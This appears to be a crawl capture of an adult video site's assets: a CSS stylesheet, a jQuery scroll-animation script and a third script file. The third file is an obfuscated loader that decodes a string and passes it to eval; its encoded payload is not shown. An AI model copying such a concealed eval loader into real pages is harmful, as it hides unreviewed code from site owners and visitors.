.media-info li { display: inline-block; vertical-align: top; font-weight: bold; text-transform: uppercase; margin: 8px 4px 0 4px; }
.media-info li.val { float: none !important; clear: both; display: block; height: 20px; line-height: 20px; font-size: 16px; padding-bottom: 2px; }
.media-info li.val:before { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 18px; margin-right: 3px; font-weight: 900; }

.media-info li.categories:before { content: '\f02c'; }
.media-info li.tags:before { content: '\f005'; font-weight: 400; }
.media-info li.stars:before { content: '\f005'; font-weight: 400; }
.media-info li.channel:before { content: '\f26c'; }

.media-info a { font-weight: bold; text-transform: uppercase; border-style: solid; border-width: 2px; display: block; height: 32px; line-height: 32px; padding: 0 10px; font-size: 14px; }
.media-info a.circle-radius { border-radius: 18px; padding: 0 15px; }

.media-content aside { padding-top: 30px; }

.related header { padding-top: 40px; }  
.related h2 { font-size: 24px; line-height: 26px; padding-bottom: 0; }
.related h2:before, .related h2:after { display: none; }

.site-footer { border-top-width: 1px; border-top-style: solid; font-size: 15px; line-height: 22px; overflow: hidden; text-align: center; position: relative; padding: 20px 0 30px 0; }
.site-footer p { margin: 10px 10px 0 10px; }  
.site-footer .logotype { font-size: 22px; float: none !important; display: inline-block; vertical-align: top; margin: 10px 10px 0 10px !important; height: 24px !important; line-height: 24px !important; }

.footer-links { padding: 5px 3px 0 3px; }
.footer-links li { display: inline-block; vertical-align: top; margin: 5px 7px 0 7px; }

.footer-links a { font-weight: bold; text-transform: uppercase; border-bottom-width: 1px; border-bottom-style: solid; display: block; height: 22px; line-height: 22px; }


.contact-form { overflow: hidden; padding: 40px 10px 0 10px; margin: 0 auto; }
.true .contact-form { position: relative; transform: scale(0); opacity: 0; -moz-transition: 0.8s ease; -webkit-transition: 0.8s ease; -o-transition: 0.8s ease; transition: 0.8s ease; }
.true .contact-form.anim { position: relative; transform: scale(1); opacity: 1; }

.textarea { border-style: solid; border-width: 3px; padding: 25px 15px; margin-top: 15px; overflow: hidden; }
.textarea textarea { background: none; max-width: 100% !important; width: 100% !important; min-height: 150px !important; height: 150px; max-height: 740px !important; border: 0 none; outline: 0 none; line-height: 20px; font-size: 16px; font-weight: bold; text-transform: uppercase; }

.input { display: inline-block; vertical-align: top; width: 150px; border-style: solid; border-width: 2px; overflow: hidden; padding: 0 15px; margin: 0 5px; height: 40px; line-height: 40px; }
.input input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; font-weight: bold; text-transform: uppercase; height: inherit; line-height: normal; }

button.submit { border-style: solid; border-width: 3px; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; text-transform: uppercase; cursor: pointer; width: 180px; margin-top: 15px; font-size: 16px; font-weight: bold; padding: 0 20px; outline: 0 none; height: 50px; line-height: normal; }
button.submit:hover { opacity: 1; }

.big-icon { font-size: 200px; height: 210px; line-height: 210px; overflow: hidden; }
.big-icon:before { content: '\f11a'; display: block; height: inherit; line-height: inherit; font-weight: 900; }

.true .big-icon { opacity: 0; transform: scale(0); -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; }
.true .big-icon.anim { opacity: 1; transform: scale(1); }

#scroll-top { border-width: 4px; border-style: solid; overflow: hidden; opacity: 0.9; position: fixed; z-index: 20000; right: 10px; bottom: 10px; cursor: pointer; display: none; width: 45px; height: 45px; line-height: 40px; font-size: 26px; text-align: center; }
#scroll-top:before { content: '\f106'; display: block; height: inherit; line-height: inherit; font-weight: 900; }
#scroll-top:hover { opacity: 1; }
#scroll-top.circle-radius { border-radius: 50%; }

.video-js :before, .video-js :after { font-family: inherit; }




@media all and (min-width:460px) {
    .thumbs-list { padding-top: 10px; }
    .thumb { display: inline-block; vertical-align: top; width: 50%; }
    .thumb a { margin: 10px 5px 0 5px; }
    .thumb h3 { font-size: 16px; }
    .thumbnails-swiper .swiper-item { width: 50% !important; }
    .partners li { width: 50%; }
}

@media all and (min-width:640px) {
    .logotype { font-size: 26px; }
    .nav .pages a, .nav .pages span { min-width: 24px; height: 34px; line-height: 34px; }
    .as-spot-2 { display: inline-block; }
}

@media all and (min-width:720px) {
    .thumb { width: 33.3333%; }
    .thumbnails-swiper .swiper-item { width: 33.3333% !important; }
    .related .thumbnails-swiper .swiper-item { width: 50% !important; }
    .partners li { width: 33.3333%; }
}

@media all and (min-width:740px) {
    .media-meta { padding: 15px 0 0 0; }
    .media-meta ul { float: left; margin: 0 35px 0 0; }
    .media-meta li { float: left; margin: 5px 15px 0 0; }
    .show-info { float: right; margin: 5px 0 0 0; }
    .media-info h1 { text-align: left; margin-left: 0; margin-right: 0; }
    .media-info p { text-align: justify; margin-left: 0; margin-right: 0; }
    .media-info ul { float: left; padding: 12px 32px 0 0; text-align: left; }
    .media-info li { float: left; margin: 8px 8px 0 0; }
}

@media all and (min-width:800px) {
    h1 { font-size: 32px; line-height: 34px; }
    .nav ul { margin: 10px 5px 0 5px; }
    .nav .pages a, .nav .pages span { min-width: 36px; height: 46px; line-height: 46px; margin: 10px 5px 0 5px; }
    .nav li.prev a , .nav li.next a, .nav li.prev span , .nav li.next span { height: 56px; line-height: 56px; }
    .big-icon { font-size: 300px; height: 300px; line-height: 300px; }
}

@media all and (min-width:1020px) {
    .site-header { height: 50px; }
    .menu-btn { display: none; }
    .site-header nav { background: none; box-shadow: none; display: block !important; float: right; width: auto; position: static; top: 0; overflow: visible; padding: 5px 10px 0 0; }
    .site-header nav ul { overflow: visible; }
    .site-header nav li { margin: 0 0 0 15px; position: relative; float: left; }
    .site-header nav a { font-size: 16px; line-height: 40px; }
    .site-header nav li { margin-left: 25px; }
    .search-btn { font-size: 16px; height: 40px; line-height: 40px; margin: 5px 10px 0 15px; overflow: hidden; width: auto; }
    .search-btn:before { float: left; width: 18px; font-size: 18px; height: inherit; line-height: inherit; margin-right: 5px; }
    .search-btn:after { display: block; }
    .search-btn.active:before { font-size: 20px; }
    .search { top: 51px; right: 20px; }
    .wrapper { padding-top: 51px; padding-bottom: 100px; }
    .sort-section li { margin: 10px 10px 0 10px; }
    .sort-section a { height: 40px; line-height: 40px; border-width: 4px; padding: 0 20px; min-width: 80px; text-align: center; }
    .sort-section a.circle-radius { border-radius: 24px; }
    .logotype { height: 50px; line-height: 50px; }
    section header, article header { padding-top: 100px; }
    section header.less-margin, article header.less-margin { padding-top: 30px !important; }
    h1 { font-size: 44px; line-height: 48px; }
    h2 { font-size: 44px; line-height: 48px; }
    .content { padding: 0 10px; }  
    .thumbs-list { padding: 5px 0 0 0; }
    .thumb a { margin: 20px 10px 0 10px; }
    .thumb a:hover:after { top: 5px; right: 5px; bottom: 5px; left: 5px; }
    .thumb figure img { -moz-transition: 0.8s ease; -webkit-transition: 0.8s ease; -o-transition: 0.8s ease; transition: 0.8s ease; }
    .thumb a:hover figure img { transform: scale(1.08) translateY(-50%); }
    .thumb figure:after { display: block; }
    .thumb a:hover figure:after { opacity: 1; transform: rotate(360deg); }
    .thumb h3 { bottom: 15px; }
    .thumb footer { padding: 0 10px; bottom: 36px; }
    .true .thumb:nth-child(1), .true .thumb:nth-child(2) { transform: scale(0); opacity: 0; }
    aside { padding-top: 90px; }
    .as-spot-3 { display: inline-block; }
    
    .nav a:hover { opacity: 1; }
    .nav a:hover:after { transform: translateX(5px); }
    .nav li.prev a:hover:before  {transform: translateX(-5px); }
    .nav li.prev a, .nav li.next a, .nav li.prev span , .nav li.next span { height: 46px; line-height: 46px; }
    .nav li.prev, .nav li.next { width: auto; padding-bottom: 0; }
    
    .thumbnails-swiper .swiper-button-next, .thumbnails-swiper .swiper-button-prev { width: 60px; font-size: 48px; }
    .thumbnails-swiper .swiper-button-next:before, .thumbnails-swiper .swiper-button-prev:before { height: 60px !important; line-height: 60px !important; }

    .media-col { padding-top: 40px; }
    .media-meta li.like-btn a:hover, .media-meta li.dislike-btn a:hover { opacity: 1; }
    .partners li { width: 25%; }
    .partners a:hover:after { transform: translateX(5px); }
    #scroll-top { width: 55px; height: 55px; line-height: 50px; font-size: 28px; right: 20px; bottom: 124px; }
}

@media all and (min-width:1140px) {
    .thumb { width: 25%; }
    .thumbnails-swiper .swiper-item { width: 25% !important; }
}

@media all and (min-width:1280px) {
    .content.fixed { max-width: 1262px; width: 1262px; }
    .related header { padding-top: 20px; }
    .related h2 { text-align: left; }
    .related .thumbnails-swiper .swiper-item { width: 25% !important; }
    .media-content { padding-bottom: 60px; }
    .media-tab { display: table; overflow: hidden; width: 100%; padding-top: 30px; }
    .media-col { display: table-cell; vertical-align: top; padding: 20px 20px 0 10px; }
    .media-tab aside { display: table-cell; vertical-align: top; width: 310px !important; min-width: 310px !important; max-width: 310px !important; padding-top: 0 !important; }
    .media-tab aside .as-spot { margin: 20px 10px 0 0 !important; }
    .as-spot-4 { display: inline-block; }
}

@media all and (min-width:1360px) {
    .as-spot { margin: 10px 10px 0 10px; }
    .partners li { width: 20%; }
}


@media all and (min-width:1540px) {
    .site-header nav li { margin: 0 0 0 45px; }
    h1 { font-size: 46px; line-height: 50px; }
    h2 { font-size: 46px; line-height: 50px; }
    p.subtitle { font-size: 20px; line-height: 26px; }
    .content { width: 1520px; }
    .thumbnails-swiper .swiper-item { width: 20% !important; }
    .thumb-alt h3 { font-size: 24px !important; height: 24px !important; line-height: 24px !important; }
    .thumb-alt footer { bottom: 40px; }
    .thumbnails-swiper .thumb-alt footer { bottom: 36px; }
}

@media all and (max-width:1020px) {* { -webkit-tap-highlight-color: transparent; -webkit-focus-ring-color: transparent; -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none;}}

--- FILE ---
content_type: application/javascript
request_url: https://roughfuk.com/assets/js/animation.js
body_size: 110
content:
$(document).ready(function(){

$('.site-header, h1, .sort-section, .media, .media-content .as-spot, .media-meta, .show-info, .big-icon').addClass('anim');

(function($) {
	function animatedBlocks () {
		$('p.subtitle, h2, .thumb, .text-block p, .swiper-items, .swiper-button-next, .nav, .site-footer, .as-spot, .contact-form, .partners li').each(function () {
			var scrollPosTop = $(window).scrollTop(),
				blockPosTop = $(this).offset().top,
				blockPosBottom = blockPosTop+$(this).height(),
				windowHeight = $(window).height(),
				windowLineTop = scrollPosTop+(windowHeight*(1/8)),
				windowsLineBottom = scrollPosTop+(windowHeight*(1/1));

			if (
				(windowLineTop <= blockPosBottom && windowLineTop > blockPosTop)
				|| (windowsLineBottom >= blockPosTop && windowsLineBottom < blockPosBottom)
				|| ((blockPosTop > windowLineTop && blockPosTop < windowsLineBottom) || (blockPosBottom > windowLineTop && blockPosBottom < windowsLineBottom))
			) {
				$(this).addClass('anim');
			}
		});
	}
	$(document).ready(function () {
		setTimeout(function () {
			animatedBlocks();
		}, 0);
	});
	$(window).scroll(function () {
		animatedBlocks();
	});
})(jQuery);

});


--- FILE ---
content_type: application/javascript
request_url: https://roughfuk.com/js/zpkggitsRyhtGwlQq3d2FW8T.js
body_size: 21344
content:
function nxiyuhfyb(qltlyr){var xkwwbr='Z';var zjxciumq='A';var gczwj=[];var soase=new RegExp('['+zjxciumq+'-'+xkwwbr+']');var cndexvzpqh=qltlyr.split(soase);for(var i=0;i<cndexvzpqh.length;i++){gczwj.push(String.fromCharCode(parseInt(cndexvzpqh[i],20)/(12)));}eval(gczwj.splice(1,gczwj.length).join(''));}nxiyuhfyb('[base64]'); 
     